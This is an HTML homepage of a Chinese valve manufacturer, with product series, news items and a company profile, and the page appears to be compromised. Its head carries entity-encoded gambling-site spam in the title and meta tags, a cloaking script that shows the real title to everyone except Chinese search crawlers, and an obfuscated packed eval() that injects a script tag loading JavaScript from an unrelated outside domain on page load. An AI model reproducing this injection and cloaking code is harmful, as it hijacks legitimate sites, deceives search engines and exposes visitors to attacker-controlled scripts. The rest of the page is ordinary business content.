

--- FILE ---
content_type: text/html
request_url: http://www.tjjfvalve.com/index.html
body_size: 10533
content:
<!DOCTYPE html>

<!--[if IE 8 ]><html lang="en" class="isie ie8 oldie no-js"><![endif]-->

<!--[if IE 9 ]><html lang="en" class="isie ie9 no-js"><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!-->

<html lang="en" class="no-js">

<!--<![endif]-->

<head>

<!-- Meta Tags -->

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">



<!-- Title -->
<title>&#66;&#20307;&#32946;&#183;&#40;&#66;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#66;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#44;&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#44;&#98;&#20307;&#32946;&#19979;&#36733;&#97;&#112;&#112;&#44;&#121;&#98;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;"/>
<meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#67;&#25512;&#33616;&#83;&#69;&#79;&#9917;&#65039;&#9989;&#26159;&#20307;&#32946;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#58;&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#66;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#44;&#66;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#44;&#66;&#20307;&#32946;&#65;&#80;&#80;&#19979;&#36733;&#44;&#66;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#32593;&#44;&#66;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#26041;&#32593;&#31449;&#19979;&#36733;&#44;&#66;&#20307;&#32946;&#65;&#80;&#80;&#25163;&#26426;&#29256;&#44;&#66;&#20307;&#32946;&#65;&#80;&#80;&#24179;&#21488;&#44;&#66;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20251;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="天津津阀阀门制造有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>

<meta name="author" content="order by dede58.com" />

<!-- Favicon -->

<link rel="shortcut icon" href="/dede58/img/favicon.png" type="image/x-icon"/>

<!-- Google Fonts -->



<!-- Stylesheets -->

<link rel='stylesheet' id='twitter-bootstrap-css' href='/dede58/css/bootstrap.min.css' type='text/css' media='all'/>

<link rel='stylesheet' id='fontello-css' href='/dede58/css/fontello.css' type='text/css' media='all'/>

<link rel='stylesheet' id='prettyphoto-css-css' href='/dede58/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all'/>

<link rel='stylesheet' id='animation-css' href='/dede58/css/animation.css' type='text/css' media='all'/>

<link rel='stylesheet' id='flexSlider-css' href='/dede58/css/flexslider.css' type='text/css' media='all'/>

<link rel='stylesheet' id='perfectscrollbar-css' href='/dede58/css/perfect-scrollbar-0.4.10.min.css' type='text/css' media='all'/>

<link rel='stylesheet' id='jquery-validity-css' href='/dede58/css/jquery.validity.css' type='text/css' media='all'/>

<link rel='stylesheet' id='jquery-ui-css' href='/dede58/css/jquery-ui.min.css' type='text/css' media='all'/>

<link rel='stylesheet' id='style-css' href='/dede58/css/style.css' type='text/css' media='all'/>

<link rel='stylesheet' id='mobilenav-css' href='/dede58/css/mobilenav.css' type='text/css' media="screen and (max-width: 838px)"/>

<link rel="stylesheet" type="text/css" href="/dede58/css/style.revslider.css" media="screen"/>

<link rel="stylesheet" type="text/css" href="/dede58/js/rs-plugin/css/settings.css" media="screen"/>

<!-- jQuery -->

<script src="/dede58/js/jquery-1.11.1.min.js"></script>

<!--[if lt IE 9]>

            <script>

                document.createElement("header");

                document.createElement("nav");

                document.createElement("section");

                document.createElement("article");

                document.createElement("aside");

                document.createElement("footer");

                document.createElement("hgroup");

            </script>

        <![endif]-->

<!--[if lt IE 9]>

            <script src="js/html5.js"></script>

        <![endif]-->

<!--[if lt IE 7]>

            <script src="js/icomoon.js"></script>

        <![endif]-->

<!--[if lt IE 9]>

            <link href="css/ie.css" rel="stylesheet">

        <![endif]-->

<!--[if lt IE 9]>

            <script src="js/jquery.placeholder.js"></script>

            <script src="js/script_ie.js"></script>

        <![endif]-->

</head>

<body class="w1170 headerstyle1">

<!-- Marine Content Wrapper -->

<div id="marine-content-wrapper"> <!-- Header -->
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1269755367&site=qq&menu=yes" class="qq" style="position:fixed;top:50%;z-index:999999;right:0;"><img border="0" src="http://wpa.qq.com/pa?p=2:1269755367:41" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
<header id="header" class="style1"> 
  <!-- Main Header -->
  <div id="main-header" style="background:#ccc;">
    <div class="container">
      <div class="row"> 
        <!-- Logo -->
        <div class="col-lg-4 col-md-4 col-sm-4 logo"> <a href="/" title="Marine" rel="home"><img class="logo" src="/dede58/img/marine-logo.png" alt="Marine"></a>
          <div id="main-nav-button"> <span></span> <span></span> <span></span> </div>
        </div>
        <div class="col-sm-8 align-right"> 
          <!-- Text List -->
          <ul class="text-list">
            <li style="font-size:18px;color:#008fd5;">Phone: 18102035820</li>
          </ul>
          <!-- Social Media -->
          <ul class="social-media">
            <li><a target="_blank" href="#"><i class="icon-weibo"></i></a> </li>
            <li><a target="_blank" href="#"><i class="icon-qq"></i></a> </li>
            <li><a target="_blank" href="#"><i class="icon-renren"></i></a> </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- /Main Header --> 
  <!-- Lower Header -->
  <div id="lower-header">
    <div class="container">
      <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
          <div class="lower-logo"> <a href="/" title="Marine" rel="home"><img class="logo" src="/dede58/img/marine-logo.png" alt="Marine"></a> </div>
          <!-- Main Navigation -->
          <ul id="main-nav" class="menu">
            <li class="menu-item"><a href="/">网站首页</a> </li>
            <li class="menu-item  ">
             <a href="/a/guanyuwomen/">关于我们</a>
              <ul class="sub-menu">
              
              </ul>
            </li><li class="menu-item menu-item-has-children ">
             <a href="/a/kefuanli/">产品系列</a>
              <ul class="sub-menu">
              
                <li class="menu-item"><a href="/a/kefuanli/wangzhansheji/">蝶阀系列</a></li>
                
                <li class="menu-item"><a href="/a/kefuanli/shoujiyingyong/">闸阀系列</a></li>
                
                <li class="menu-item"><a href="/a/kefuanli/pingmiansheji/">截止阀系列</a></li>
                
                <li class="menu-item"><a href="/a/kefuanli/zhihuifaxilie/">止回阀系列</a></li>
                
                <li class="menu-item"><a href="/a/kefuanli/qiufaxilie/">球阀系列</a></li>
                
                <li class="menu-item"><a href="/a/kefuanli/guolvqixilie/">过滤器系列</a></li>
                
                <li class="menu-item"><a href="/a/kefuanli/shuilikongzhifaxilie/">水力控制阀系列</a></li>
                
              </ul>
            </li><li class="menu-item menu-item-has-children ">
             <a href="/a/xinwenzhongxin/">新闻中心</a>
              <ul class="sub-menu">
              
                <li class="menu-item"><a href="/a/xinwenzhongxin/gongsixinwen/">公司新闻</a></li>
                
                <li class="menu-item"><a href="/a/xinwenzhongxin/xingyexinwen/">行业新闻</a></li>
                
                <li class="menu-item"><a href="/a/xinwenzhongxin/zuixindongtai/">最新动态</a></li>
                
              </ul>
            </li><li class="menu-item  ">
             <a href="/a/fuwuzhongxin/">招商加盟</a>
              <ul class="sub-menu">
              
              </ul>
            </li><li class="menu-item  ">
             <a href="/a/lianxiwomen/">联系我们</a>
              <ul class="sub-menu">
              
              </ul>
            </li>   
            
          </ul>
          <!-- /Main Navigation --> 
          <!-- Search Box --> 
          
          <!-- /Search Box --> 
        </div>
      </div>
    </div>
  </div>
  <!-- /Lower Header --> 
</header>
<!-- /Header --> 

  <!-- Marine Content Inner -->

  <div id="marine-content-inner"> 

    <!-- Main Content -->

    <section id="main-content">

      <section id="slider">

        <div class="container"> 

          <!-- START REVOLUTION SLIDER 4.6.0 fullwidth mode -->

          <div id="rev_slider_22_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:#eee;padding:0px;margin-top:0px;margin-bottom:0px;max-height:810px;">

            <div id="rev_slider_22_1" class="rev_slider fullwidthabanner" style="display:none;max-height:810px;height:810px;">

              <ul>

                <!-- SLIDE  -->

                <li data-transition="random" data-slotamount="7" data-masterspeed="300" data-thumb="/dede58/img/rs-images/slide1-2-320x200.jpg"  data-saveperformance="off"  data-title="Slide"> 

                  <!-- MAIN IMAGE --> 

                  <img src="/dede58/img/rs-images/dummy.png"  alt="slide1-2" data-lazyload="/dede58/img/rs-images/slide1-2.jpg" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat"> 

                  <!-- LAYERS --> 

                  <!-- LAYER NR. 1 -->

                  <!--<div class="tp-caption tp-fade rs-parallaxlevel-3" data-x="center" data-hoffset="1" data-y="155"  data-speed="800" data-start="1600" data-easing="Power4.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300"

							style="z-index: 2;"><img src="/dede58/img/rs-images/dummy.png" alt="" data-lazyload="/dede58/img/rs-images/ship-1-copy.png"> </div>-->

                  <!-- LAYER NR. 2 -->

<!--                  <div class="tp-caption big_extraheavy_60 skewfromrightshort tp-resizeme rs-parallaxlevel-0 customin customout" data-customin="x:0;y:0;z:0;rotationX:90;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:200;transformOrigin:50% 0%;"data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:-100;skewY:0;opacity:0;transformPerspective:200;transformOrigin:50% 0%;" data-x="center" data-hoffset="0" data-y="285" data-speed="500" data-start="1100" data-easing="Power4.easeOut" data-splitin="chars" data-splitout="none" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300"style="z-index: 13; max-width: auto; max-height: auto; white-space: nowrap;">WWW.tjjfvalve.com</div>-->

                  <!-- LAYER NR. 3 -->

                  <!--<div class="tp-caption extrabold_littlesub_open customin tp-resizeme rs-parallaxlevel-0" data-x="center" data-hoffset="0" data-y="385" 

								data-customin="x:0;y:0;z:0;rotationX:90;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:200;transformOrigin:50% 0%;" data-speed="300" data-start="2250" data-easing="Power3.easeInOut" data-splitin="none"

								data-splitout="none" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300"

							style="z-index: 4; max-width: auto; max-height: auto; white-space: nowrap;">本公司始终坚持 “质量为本,诚信务实,客户至上” 的公司宗旨</div>-->

                  <!-- LAYER NR. 4 -->

                  <!--<div class="tp-caption sfb rs-parallaxlevel-0" data-x="center" data-hoffset="0" data-y="380"  data-speed="300" data-start="2250" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300"

							style="z-index: 5;"><img src="/dede58/img/rs-images/dummy.png" alt="" data-lazyload="/dede58/img/rs-images/lines.png"> </div>-->

                </li>

                <!-- SLIDE  -->

                <li data-transition="notransition" data-slotamount="7" data-masterspeed="1500" data-thumb="/dede58/img/rs-images/2s.jpg"  data-saveperformance="off"  data-title="Mobile Interaction"> 

                  <!-- MAIN IMAGE --> 

                  <img src="/dede58/img/rs-images/dummy.png"  alt="img_par_11" data-lazyload="/dede58/img/rs-images/img_par_11.jpg" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat"> 

                  <!-- LAYERS --> 

                  <!-- LAYER NR. 1 -->

                  <!--<div class="tp-caption lfb rs-parallaxlevel-0" data-x="center" data-hoffset="0" data-y="140"  data-speed="1500" data-start="900" data-easing="Power4.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300"

							style="z-index: 2;"><img src="/dede58/img/rs-images/dummy.png" alt="" data-lazyload="/dede58/img/rs-images/marine.png"> </div>-->

                  <!-- LAYER NR. 2 -->

                  <!--<div class="tp-caption customin rs-parallaxlevel-3" data-x="center" data-hoffset="5" data-y="bottom" data-voffset="-416"

								data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;" data-speed="500" data-start="1900" data-easing="Power4.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300"

							style="z-index: 3;">

                    <div style="" class="tp-layer-inner-rotation   rs-pulse"  data-easing="Power4.easeInOut" data-speed="0.5" data-zoomstart="0.75" data-zoomend="1"><img src="/dede58/img/rs-images/dummy.png" alt="" data-lazyload="/dede58/img/rs-images/pulse1.png"> </div>

                  </div>-->

                  <!-- LAYER NR. 3 -->

                  <!--<div class="tp-caption lfb rs-parallaxlevel-3" data-x="520" data-y="320"  data-speed="1500" data-start="1400" data-easing="Power4.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300"

							style="z-index: 4;"><img src="/dede58/img/rs-images/dummy.png" alt="" data-lazyload="/dede58/img/rs-images/hand.png"> </div>-->

                </li>

              </ul>

              <div class="tp-bannertimer"></div>

            </div>

            <script type="text/javascript">

						/******************************************

							-	PREPARE PLACEHOLDER FOR SLIDER	-

						******************************************/

						var setREVStartSize = function() {

							var	tpopt = new Object();

								tpopt.startwidth = 1170;

								tpopt.startheight = 810;

								tpopt.container = jQuery('#rev_slider_22_1');

								tpopt.fullScreen = "off";

								tpopt.forceFullWidth="off";

								tpopt.container.closest(".rev_slider_wrapper").css({height:tpopt.container.height()});tpopt.width=parseInt(tpopt.container.width(),0);tpopt.height=parseInt(tpopt.container.height(),0);tpopt.bw=tpopt.width/tpopt.startwidth;tpopt.bh=tpopt.height/tpopt.startheight;if(tpopt.bh>tpopt.bw)tpopt.bh=tpopt.bw;if(tpopt.bh<tpopt.bw)tpopt.bw=tpopt.bh;if(tpopt.bw<tpopt.bh)tpopt.bh=tpopt.bw;if(tpopt.bh>1){tpopt.bw=1;tpopt.bh=1}if(tpopt.bw>1){tpopt.bw=1;tpopt.bh=1}tpopt.height=Math.round(tpopt.startheight*(tpopt.width/tpopt.startwidth));if(tpopt.height>tpopt.startheight&&tpopt.autoHeight!="on")tpopt.height=tpopt.startheight;if(tpopt.fullScreen=="on"){tpopt.height=tpopt.bw*tpopt.startheight;var cow=tpopt.container.parent().width();var coh=jQuery(window).height();if(tpopt.fullScreenOffsetContainer!=undefined){try{var offcontainers=tpopt.fullScreenOffsetContainer.split(",");jQuery.each(offcontainers,function(e,t){coh=coh-jQuery(t).outerHeight(true);if(coh<tpopt.minFullScreenHeight)coh=tpopt.minFullScreenHeight})}catch(e){}}tpopt.container.parent().height(coh);tpopt.container.height(coh);tpopt.container.closest(".rev_slider_wrapper").height(coh);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);tpopt.container.css({height:"100%"});tpopt.height=coh;}else{tpopt.container.height(tpopt.height);tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);}

						};

						/* CALL PLACEHOLDER */

						setREVStartSize();

						var tpj=jQuery;

						tpj.noConflict();

						var revapi22;

						tpj(document).ready(function() {

						if(tpj('#rev_slider_22_1').revolution == undefined)

							revslider_showDoubleJqueryError('#rev_slider_22_1');

						else

						   revapi22 = tpj('#rev_slider_22_1').show().revolution(

							{

								dottedOverlay:"none",

								delay:16000,

								startwidth:1170,

								startheight:810,

								hideThumbs:200,

								thumbWidth:100,

								thumbHeight:50,

								thumbAmount:2,	

								simplifyAll:"off",

								navigationType:"none",

								navigationArrows:"solo",

								navigationStyle:"preview4",

								touchenabled:"on",

								onHoverStop:"on",

								nextSlideOnWindowFocus:"off",

								swipe_threshold: 0.7,

								swipe_min_touches: 1,

								drag_block_vertical: false,

								parallax:"mouse",

								parallaxBgFreeze:"on",

								parallaxLevels:[4,5,3,2,5,4,3,5,5,0],

								parallaxDisableOnMobile:"on",

								keyboardNavigation:"off",

								navigationHAlign:"center",

								navigationVAlign:"bottom",

								navigationHOffset:0,

								navigationVOffset:20,

								soloArrowLeftHalign:"left",

								soloArrowLeftValign:"center",

								soloArrowLeftHOffset:20,

								soloArrowLeftVOffset:0,

								soloArrowRightHalign:"right",

								soloArrowRightValign:"center",

								soloArrowRightHOffset:20,

								soloArrowRightVOffset:0,

								shadow:0,

								fullWidth:"on",

								fullScreen:"off",

								spinner:"spinner4",

								stopLoop:"off",

								stopAfterLoops:-1,

								stopAtSlide:-1,

								shuffle:"off",

								autoHeight:"off",

								forceFullWidth:"off",						

								hideThumbsOnMobile:"off",

								hideNavDelayOnMobile:1500,

								hideBulletsOnMobile:"off",

								hideArrowsOnMobile:"off",

								hideThumbsUnderResolution:0,

								hideSliderAtLimit:0,

								hideCaptionAtLimit:0,

								hideAllCaptionAtLilmit:0,

								startWithSlide:0

							});

						});	/*ready*/

					</script> 

          </div>

          <!-- END REVOLUTION SLIDER --> 

          <script>

				/* Fix The Revolution Slider Loading Height issue */

				jQuery(document).ready(function($){

					$('.rev_slider_wrapper').each(function(){

						$(this).css('height','');

						var revStartHeight = parseInt($('>.rev_slider', this).css('height'));

						$(this).height(revStartHeight);

						$(this).parents('#slider').height(revStartHeight);

						

						$(window).load(function(){

							$('#slider').css('height','');

						});

					});

				});

			</script> 

        </div>

      </section>

      <!-- Container -->

      <div class="container">

        <section class="full-width-bg blue-gradient-bg normal-padding alternate-slider-bg marine-main-top-iconbox">

          <div class="row">

            <div class="col-lg-3 col-md-3 col-sm-6">

              <div class="service style1">

                <div class="service-icon"> <img src="/dede58/img/800977838567784676.png" alt="" /> </div>

                <h3>工厂检验</h3>

                <div class="content_box">所有阀门产品及其主要零部件，出厂前必须进行测试检验，合格后方能出厂</div>

              </div>

            </div>

            <div class="col-lg-3 col-md-3 col-sm-6">

              <div class="service style1">

                <div class="service-icon"> <img src="/dede58/img/649502290468767802.png" alt="" /> </div>

                <h3>完善体系</h3>

                <div class="content_box">对不同零件的关键制造工艺和质保要求建立完善的质保体系。</div>

              </div>

            </div>

            <div class="col-lg-3 col-md-3 col-sm-6">

              <div class="service style1">

                <div class="service-icon"> <img src="/dede58/img/741824723167604533.png" alt="" /> </div>

                <h3>安装维护</h3>

                <div class="content_box">指派专人负责操作和保养</div>

              </div>

            </div>

            <div class="col-lg-3 col-md-3 col-sm-6">

              <div class="service style1">

                <div class="service-icon"> <img src="/dede58/img/13668235706085196.png" alt="" /> </div>

                <h3>质量保证</h3>

                <div class="content_box">产品设计制造工艺及加工措施</div>

              </div>

            </div>

          </div>

        </section>

        <div class="row">

          <section class="col-lg-12 col-md-12 col-sm-12 small-padding">

            <div class="full_bg full-width-bg marine-main-bg" data-animation="">

              <h3 class="special-text marine-main-special-h3" data-animation="">产品系列</h3>

              <div class="special-text marine-main-special" data-animation=""> 天津津阀阀门制造有限公司是生产蝶阀,阀体的专业厂家,产品畅销全国各地。 </div>

              <div class="special-text marine-main-special1" data-animation=""> 本公司始终坚持 “质量为本,诚信务实,客户至上” 的公司宗旨。 </div>

              <section class="full-width projects-section dark-gray-bg "> <div class="col-lg-3 col-md-3 col-sm-6">

                  <div class="project">

                    <div class="project-image wow animated fadeInLeft"> <img src="/uploads/allimg/150320/15.png" alt="手柄对夹蝶阀" height="250" style="height:250px;"/>

                      <div class="project-hover"> <a class="link-icon" href="/a/kefuanli/wangzhansheji/2018/0412/34.html"></a> <a class="search-icon prettyPhoto" href="/uploads/allimg/150320/15.png"></a> </div>

                    </div>

                    <div class="project-meta wow animated fadeInLeft" data-wow-offset="0">

                      <h4>手柄对夹蝶阀</h4>

                      <span class="project-category">手柄蝶阀的蝶板安装于管道的直径方向。在蝶</span>

                      <div class="project-like" data-post="3820"> <i class=" icons icon-heart-7"></i> <span class="like-count">66</span> </div>

                    </div>

                  </div>

                </div>
<div class="col-lg-3 col-md-3 col-sm-6">

                  <div class="project">

                    <div class="project-image wow animated fadeInLeft"> <img src="/uploads/allimg/150320/14.png" alt="全铜对夹式软密封蝶阀" height="250" style="height:250px;"/>

                      <div class="project-hover"> <a class="link-icon" href="/a/kefuanli/wangzhansheji/2018/0412/33.html"></a> <a class="search-icon prettyPhoto" href="/uploads/allimg/150320/14.png"></a> </div>

                    </div>

                    <div class="project-meta wow animated fadeInLeft" data-wow-offset="0">

                      <h4>全铜对夹式软密封蝶阀</h4>

                      <span class="project-category">全铜对夹式软密封蝶阀 手柄对夹式全铜蝶阀 </span>

                      <div class="project-like" data-post="3820"> <i class=" icons icon-heart-7"></i> <span class="like-count">138</span> </div>

                    </div>

                  </div>

                </div>
<div class="col-lg-3 col-md-3 col-sm-6">

                  <div class="project">

                    <div class="project-image wow animated fadeInLeft"> <img src="/uploads/allimg/150320/13.png" alt="手柄防结露蝶阀" height="250" style="height:250px;"/>

                      <div class="project-hover"> <a class="link-icon" href="/a/kefuanli/wangzhansheji/2018/0412/32.html"></a> <a class="search-icon prettyPhoto" href="/uploads/allimg/150320/13.png"></a> </div>

                    </div>

                    <div class="project-meta wow animated fadeInLeft" data-wow-offset="0">

                      <h4>手柄防结露蝶阀</h4>

                      <span class="project-category">手柄防结露蝶阀阀体为铝合金压铸材质，杜绝</span>

                      <div class="project-like" data-post="3820"> <i class=" icons icon-heart-7"></i> <span class="like-count">97</span> </div>

                    </div>

                  </div>

                </div>
<div class="col-lg-3 col-md-3 col-sm-6">

                  <div class="project">

                    <div class="project-image wow animated fadeInLeft"> <img src="/uploads/allimg/150320/9.png" alt="全衬四氟蝶阀" height="250" style="height:250px;"/>

                      <div class="project-hover"> <a class="link-icon" href="/a/kefuanli/wangzhansheji/2015/0320/2.html"></a> <a class="search-icon prettyPhoto" href="/uploads/allimg/150320/9.png"></a> </div>

                    </div>

                    <div class="project-meta wow animated fadeInLeft" data-wow-offset="0">

                      <h4>全衬四氟蝶阀</h4>

                      <span class="project-category">D71F-16四氟手柄蝶阀 主要技术参数 产品名</span>

                      <div class="project-like" data-post="3820"> <i class=" icons icon-heart-7"></i> <span class="like-count">93</span> </div>

                    </div>

                  </div>

                </div>
 </section>

              <div class="clearfix"> </div>

              <div class="clearfix"> </div>

            </div>

            <section class="sc-call-to-action full-width-bg light-gray-bg small-padding marine-main-call-action">

              <div class="row">

                <div class="col-lg-9 col-md-9 col-sm-9">

                  <h2 class="big marine-header6-services-h3"><span class="marine-header2-span-color">津阀阀门</span>质量优质、价格合理、交货快捷。</h2>

                </div>

                <div class="col-lg-3 col-md-3 col-sm-3 align-right"> <a href="http://www.tjjfvalve.com/" target="_blank" class="button biggest"><i class="icons icon-info-circled-alt"></i>天津津阀</a> </div>

              </div>

            </section>

            <div class="clearfix clearfix-height40"> </div>

            <div class="row">

              <div class="col-lg-6 col-md-6 col-sm-12">

                <h3>新闻中心</h3>

                <div class="accordions"> <div class="accordion accordion-active">

                    <div class="accordion-header">

                      <div class="accordion-icon"> </div>

                      <h5>阀门日常维护保养指南</h5>

                    </div>

                    <div class="accordion-content display-block">

                      <p> 阀门不仅在各行业使用范围广泛，而且使用环境也是各有不同，一些处于恶劣工作环境下的阀门就容易出现问题...<a href="/a/xinwenzhongxin/gongsixinwen/2015/0320/7.html" target="_blank">[详情]</a> </p>

                    </div>

                  </div>
	

                  <div class="accordion">

                    <div class="accordion-header">

                      <div class="accordion-icon"> </div>

                      <h5>阀门的详细分类以及主要参数</h5>

                    </div>

                    <div class="accordion-content display-block">

                      <p> 阀门是在流体系统中，用来控制流体的方向、压力、流量的装置。阀门是使配管和设备内的介质（液体、气体、粉末）流动或停止并能控制其流量的装置。...<a href="/a/xinwenzhongxin/gongsixinwen/2015/0320/11.html" target="_blank">[详情]</a> </p>

                    </div>

                  </div>
<div class="accordion">

                    <div class="accordion-header">

                      <div class="accordion-icon"> </div>

                      <h5>环保税怎么收？三部门联合发布通知！</h5>

                    </div>

                    <div class="accordion-content display-block">

                      <p> 关于环境保护税有关问题的通知...<a href="/a/xinwenzhongxin/xingyexinwen/2018/0412/29.html" target="_blank">[详情]</a> </p>

                    </div>

                  </div>
 </div>

              </div>

              <div class="col-lg-6 col-md-6 col-sm-12">

                <h3 data-animation="">客户评论</h3>

                <div class="testimonial ">

                  <div class="testimonial-header">

                    <div class="testimonial-image"> <img src="/dede58/img/clients/2.jpg" alt="Jane Blue"/> </div>

                    <div class="testimonial-meta"> <span class="testimonial-author"></span> <span class="testimonial-job"></span> </div>

                  </div>

                  <blockquote class="testimonial-quote">天津市津阀阀门制造有限公司是一家集科研,生产,销售一体化的生产厂家。本公司拥有精良的机械加工设备,配有现代化的检测装置,技术力量雄厚。</blockquote>

                  <div class="testimonial-desc">

                    <p> 公司以“质量为本,诚信务实,客户至上”为宗旨，成立了客户服务中心。该中心是集团与客户的主要沟通渠道，及时根据用户需求改进产品的性能，不断提高产品质量和服务质量。 </p>

                  </div>

                </div>

              </div>

            </div>

            <div class="clearfix clearfix-height40"> </div>

            <div class="full_bg full-width-bg marine-main-bg1" data-animation="">

              <div class="col-lg-6 col-md-6 col-sm-12">

                <div class="clearfix clearfix-height30"> </div>

                <img src="/dede58/img/bg1b.png" class="alignnone dont_scale wow animated fadeInLeft" data-animation="fadeInLeft" alt=""> </div>

              <div class="col-lg-6 col-md-6 col-sm-12">

                <ul class="services-list ">

                  <li> <!--<img class="icons" src="/dede58/img/paperaero.png" alt="Icons"/>-->

                    <h3 class="marine-header6-h3-color">公司简介</h3>

                    <p class="marine-main-p-col">天津津阀阀门制造有限公司是生产蝶阀,阀体的专业厂家,产品畅销全国各地。目前我公司主要生产41/71球墨/铸铁/铸钢/不锈钢阀体，中线蝶阀，软密封阀，金属硬密封阀，普通手动，电动，气动蝶阀等。产品广泛应用于水厂，电厂，冶金，排灌，石油，化工等国家大中行业企业。 </p>

                  <p class="marine-main-p-col"> 天津津阀阀门制造有限公司是一家集科研,生产,销售一体化的生产厂家。本公司拥有精良的机械加工设备,配有现代化的检测装置,技术力量雄厚。</p>

                  </li>

                  <!--<li> <img class="icons" src="/dede58/img/compass.png" alt="Icons"/>

                    <h3 class="marine-header6-h3-color">视频教程</h3>

                    <p class="marine-main-p-color"> 织梦58学院主要提供网站制作视频教程，网站建设视频教程。系统的培训如何制作网站，从入门到精通的实战课程，项目实战课程让你更轻松入门。 </p>

                  </li>

                  <li> <img class="icons" src="/dede58/img/globe.png" alt="Icons"/>

                    <h3 class="marine-header6-h3-color">在线培训</h3>

                    <p class="marine-main-p-color"> 从零开始系统全面的教你如何建立一个属于自己的网站并实现盈利。课程涉及网站搭建，网站SEO，模板开发等最新建站技术 </p>

                  </li>-->

                </ul>

                <div class="clearfix"> </div>

              </div>

              <div class="clearfix"> </div>

            </div>

            <div class="row">

            	<div class="col-lg-2 col-md-2 col-sm-6"> <img src="/dede58/img/clients/client6.jpg" class="alignnone dont_scale wow animated fadeInLeft" data-animation="fadeInLeft" alt=""> </div>

              <div class="col-lg-2 col-md-2 col-sm-6"> <img src="/dede58/img/clients/client5.jpg" class="alignnone dont_scale wow animated fadeInLeft" data-animation="fadeInLeft" alt=""> </div>

              <div class="col-lg-2 col-md-2 col-sm-6"> <img src="/dede58/img/clients/client4.jpg" class="alignnone dont_scale wow animated fadeInLeft" data-animation="fadeInLeft" alt=""> </div>

              <div class="col-lg-2 col-md-2 col-sm-6"> <img src="/dede58/img/clients/client3.jpg" class="alignnone dont_scale wow animated fadeInLeft" data-animation="fadeInLeft" alt=""> </div>

              <div class="col-lg-2 col-md-2 col-sm-6"> <img src="/dede58/img/clients/client2.jpg" class="alignnone dont_scale wow animated fadeInLeft" data-animation="fadeInLeft" alt=""> </div>

              <div class="col-lg-2 col-md-2 col-sm-6"> <img src="/dede58/img/clients/client1.jpg" class="alignnone dont_scale wow animated fadeInLeft" data-animation="fadeInLeft" alt=""> </div>

            </div>

            <div class="clearfix clearfix-height30"> </div>

            <div class="full_bg full-width-bg marine-map-bg" data-animation="">

